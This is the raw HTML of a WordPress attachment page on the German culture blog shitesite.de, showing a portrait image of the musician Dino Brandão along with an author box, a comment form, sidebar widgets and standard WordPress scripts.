<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17796"><a href="https://www.shitesite.de/category/non-pop/">Non-Pop</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17796 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17797"><a href="https://www.shitesite.de/category/non-pop/artikel/">Artikel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17798"><a href="https://www.shitesite.de/category/non-pop/kommentare/">Kommentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17799"><a href="https://www.shitesite.de/category/non-pop/interviews/">Interviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17804"><a href="https://www.shitesite.de/category/ich/">Ich</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17804 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17805"><a href="https://www.shitesite.de/category/ich/bio/">Bio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17806"><a href="https://www.shitesite.de/category/ich/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-27080"><a rel="privacy-policy" href="https://www.shitesite.de/ich/impressum/">Impressum</a></li>
</ul>
</li>
</ul></div>    </nav>
</div>

    
         
</header><!-- #masthead -->


	
	<div id="content" class="site-content">
		<div class="container">
	
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
			
<article id="post-40704" class="bam-single-post post-40704 attachment type-attachment status-inherit hentry">

	
	<div class="category-list">
			</div><!-- .category-list -->

	<header class="entry-header">
		<h1 class="entry-title">Dino Brandao</h1>	</header><!-- .entry-header -->

	
	
	
	<div class="entry-content">
		<p class="attachment"><a href='https://www.shitesite.de/wp-content/uploads/2024/01/pictures_dinobrandao.jpg'><img decoding="async" width="300" height="101" src="https://www.shitesite.de/wp-content/uploads/2024/01/pictures_dinobrandao-300x101.jpg" class="attachment-medium size-medium" alt="Dino Brandao Bouncy Castle" srcset="https://www.shitesite.de/wp-content/uploads/2024/01/pictures_dinobrandao-300x101.jpg 300w, https://www.shitesite.de/wp-content/uploads/2024/01/pictures_dinobrandao-768x257.jpg 768w, https://www.shitesite.de/wp-content/uploads/2024/01/pictures_dinobrandao.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Dino Brandao Musiker Porträtbild</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	
</article><!-- #post-40704 -->
	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.shitesite.de/dino-brandao-bouncy-castle/" rel="prev"><span class="meta-nav" aria-hidden="true">Vorheriger Beitrag</span> <span class="screen-reader-text">Vorheriger Beitrag:</span> <br/><span class="post-title">Dino Brandão &#8211; &#8222;Bouncy Castle&#8220;</span></a></div></div>
	</nav><div class="bam-authorbox clearfix">

    <div class="bam-author-img">
        <img alt='' src='https://secure.gravatar.com/avatar/84d7877a73fcd11f69e6572a4c547f748cfc9732c6033ed1a5ee8ed9d73111ca?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84d7877a73fcd11f69e6572a4c547f748cfc9732c6033ed1a5ee8ed9d73111ca?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>    </div>

    <div class="bam-author-content">
        <h4 class="author-name">Michael Kraft</h4>
        <p class="author-description">Michael Kraft ist Diplom-Journalist und lebt in Leipzig. Auf shitesite.de schreibt er seit 1999 als Hobby über Musik, Filme, Bücher und ein paar andere Dinge, die ihn (und vielleicht auch den Rest der Welt) interessieren.</p>
        <a class="author-posts-link" href="https://www.shitesite.de/author/admin-2/" title="Michael Kraft">
            Alle Beiträge ansehen von Michael Kraft &rarr;        </a>
    </div>

</div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar</h3><form action="https://www.shitesite.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='40704' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fced7ef90b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="186"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Diese Website verwendet Akismet, um Spam zu reduzieren. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Erfahre, wie deine Kommentardaten verarbeitet werden.</a></p>
</div><!-- #comments -->

			
		</main><!-- #main -->

		
	</div><!-- #primary -->

	


<aside id="secondary" class="widget-area">

	
	<section id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.shitesite.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></section><section id="categories-5" class="widget widget_categories"><h4 class="widget-title">Kategorien</h4><form action="https://www.shitesite.de" method="get"><label class="screen-reader-text" for="cat">Kategorien</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Kategorie auswählen</option>
	<option class="level-0" value="1">Allgemein&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="12">Bücher&nbsp;&nbsp;(570)</option>
	<option class="level-1" value="9799">&nbsp;&nbsp;&nbsp;Interviews&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="13">&nbsp;&nbsp;&nbsp;Kritiken&nbsp;&nbsp;(560)</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Lesungen&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="16">Film&nbsp;&nbsp;(1.386)</option>
	<option class="level-1" value="9800">&nbsp;&nbsp;&nbsp;Interviews&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Kritiken&nbsp;&nbsp;(1.318)</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;TV&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="19">Ich&nbsp;&nbsp;(94)</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Bio&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Blog&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="7">Musik&nbsp;&nbsp;(3.369)</option>
	<option class="level-1" value="9798">&nbsp;&nbsp;&nbsp;Interviews&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Konzerte&nbsp;&nbsp;(177)</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Kritiken&nbsp;&nbsp;(2.806)</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Listicles&nbsp;&nbsp;(40)</option>
	<option class="level-1" value="3576">&nbsp;&nbsp;&nbsp;News&nbsp;&nbsp;(244)</option>
	<option class="level-0" value="3">Non-Pop&nbsp;&nbsp;(264)</option>
	<option class="level-1" value="4">&nbsp;&nbsp;&nbsp;Artikel&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Interviews&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;Kommentare&nbsp;&nbsp;(136)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="calendar-5" class="widget widget_calendar"><h4 class="widget-title">Kalender</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Januar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Montag">M</th>
		<th scope="col" aria-label="Dienstag">D</th>
		<th scope="col" aria-label="Mittwoch">M</th>
		<th scope="col" aria-label="Donnerstag">D</th>
		<th scope="col" aria-label="Freitag">F</th>
		<th scope="col" aria-label="Samstag">S</th>
		<th scope="col" aria-label="Sonntag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td><a href="https://www.shitesite.de/2026/01/07/" aria-label="Beiträge veröffentlicht am 7. January 2026">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td><a href="https://www.shitesite.de/2026/01/16/" aria-label="Beiträge veröffentlicht am 16. January 2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td><a href="https://www.shitesite.de/2026/01/23/" aria-label="Beiträge veröffentlicht am 23. January 2026">23</a></td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td id="today">29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Vorherige und nächste Monate" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.shitesite.de/2025/12/">&laquo; Dez.</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section>
	
</aside><!-- #secondary -->

	</div><!-- .container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer">

		
		
		<div class="footer-widget-area clearfix th-columns-3">
			<div class="container">
				<div class="footer-widget-area-inner">
					<div class="col column-1">
						<section id="search-5" class="widget widget_search"><h4 class="widget-title">Suche</h4><form role="search" method="get" class="search-form" action="https://www.shitesite.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></section>					</div>

											<div class="col column-2">
													</div>
					
											<div class="col column-3">
													</div>
					
									</div><!-- .footer-widget-area-inner -->
			</div><!-- .container -->
		</div><!-- .footer-widget-area -->

		<div class="site-info clearfix">
			<div class="container">
				<div class="copyright-container">
					Copyright &#169; 2026 <a href="https://www.shitesite.de/" title="Shitesite" >Shitesite</a>.
					Mit Stolz präsentiert von <a href="https://wordpress.org" target="_blank">WordPress</a> und <a href="https://themezhut.com/themes/bam/" target="_blank">Bam</a>.				</div><!-- .copyright-container -->
			</div><!-- .container -->
		</div><!-- .site-info -->

		
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bam/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.shitesite.de/wp-content/themes/bam/assets/js/main.js?ver=1.3.5" id="bam-main-js"></script>
<script type="text/javascript" src="https://www.shitesite.de/wp-content/themes/bam/assets/js/skip-link-focus-fix.js?ver=20151215" id="bam-skip-link-focus-fix-js"></script>
<script defer type="text/javascript" src="https://www.shitesite.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762965698" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.shitesite.de/wp-includes/js/wp-emoji-release.min.js?ver=f1b2509ca98814a44613d0e3d9ccfed2"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.shitesite.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>